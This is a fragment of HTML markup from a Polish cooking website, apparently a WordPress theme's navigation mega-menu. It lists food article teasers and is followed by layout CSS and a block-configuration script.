                    <div class="td-excerpt">Trening siłowy jest jednym z najbardziej wymagających typów aktywności fizycznej, który angażuje wiele grup mięśniowych i wymaga dużego nakładu energii. Aby zapewnić odpowiednią regenerację&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu&#8230;.</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T11:35:48+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Mięso gulaszowe z sarny to delikatny przysmak, który cieszy podniebienia smakoszy mięsa dziczyzny na całym świecie. Jego wyjątkowy smak i aromat sprawiają, że stanowi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T09:14:17+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sery korbacze, zarówno te naturalne, jak i wędzone, stanowią fascynujący element światowej kuchni. Odkrywając ich wyjątkowy smak i aromat, zagłębiamy się w kulinarne tajemnice,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:09:06+00:00" >18 sierpnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Domowy makaron może być wyjątkowo smaczny, a jego przygotowanie nie jest tak trudne, jak się wydaje. Przyrządzenie samodzielnie zrobionego makaronu pozwala na eksperymentowanie z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_6981913523ab6" data-td_block_id="td_uid_26_6981913523ab6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_6981913523ab6" data-td_block_id="td_uid_26_6981913523ab6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/"><span class="tdb-menu-item-text">Napoje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/"><span class="tdb-menu-item-text">Porady</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_27_6981913525561_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_27_6981913525561" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_27_6981913525561_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_27_6981913525561_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_27_6981913525561_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_27_6981913525561_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_27_6981913525561_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_27_6981913525561_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_6981913525561_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_6981913525561_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_6981913525561_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_6981913525561_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_27_6981913525561_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_27_6981913525561_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_27_6981913525561_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_6981913525561_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_6981913525561_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_27_6981913525561_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_6981913525561_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_27_6981913525561_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_27_6981913525561_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_27_6981913525561_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_27_6981913525561_rand .td-module-meta-info,
				.ie11 .td_uid_27_6981913525561_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_27_6981913525561_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_27_6981913525561_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_27_6981913525561_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_27_6981913525561_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_27_6981913525561_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_27_6981913525561_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_27_6981913525561_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_27_6981913525561_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_27_6981913525561_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_27_6981913525561_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_6981913525561_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_27_6981913525561_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_27_6981913525561_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_27_6981913525561_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_27_6981913525561_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_27_6981913525561_rand .td-post-date,
				.td_uid_27_6981913525561_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_27_6981913525561_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_27_6981913525561_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_27_6981913525561_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_27_6981913525561_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_27_6981913525561_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_27_6981913525561_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_27_6981913525561_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_27_6981913525561_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_27_6981913525561_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_27_6981913525561_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_27_6981913525561_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_27_6981913525561_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_27_6981913525561_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_27_6981913525561_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_27_6981913525561_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_6981913525561_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_6981913525561_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_6981913525561_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_27_6981913525561_rand .td-post-date,
				.td_uid_27_6981913525561_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_27_6981913525561_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_6981913525561_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_27_6981913525561_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_6981913525561_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_27_6981913525561_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_6981913525561_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_27_6981913525561_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_6981913525561_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_27_6981913525561_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_6981913525561_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_27_6981913525561_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_6981913525561_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_6981913525561_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_27_6981913525561_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_6981913525561_rand .td-editor-date,
				.td_uid_27_6981913525561_rand .td-editor-date .td-post-author-name,
				.td_uid_27_6981913525561_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_6981913525561_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_27_6981913525561_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_27_6981913525561_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_6981913525561_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_6981913525561_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_6981913525561_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_6981913525561_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_6981913525561_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_6981913525561_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_27_6981913525561_rand .td-editor-date,
				.td_uid_27_6981913525561_rand .td-editor-date .td-post-author-name,
				.td_uid_27_6981913525561_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_6981913525561_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_6981913525561_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_27_6981913525561_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_6981913525561_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_6981913525561_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_6981913525561_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_27_6981913525561_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_6981913525561_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_6981913525561_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_27_6981913525561_rand .td-editor-date,
				.td_uid_27_6981913525561_rand .td-editor-date .td-post-author-name,
				.td_uid_27_6981913525561_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_6981913525561_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_27_6981913525561_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_6981913525561_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_6981913525561_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_6981913525561_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_6981913525561_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_6981913525561_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_6981913525561_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_27_6981913525561 = new tdBlock();
block_td_uid_27_6981913525561.id = "td_uid_27_6981913525561";
block_td_uid_27_6981913525561.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 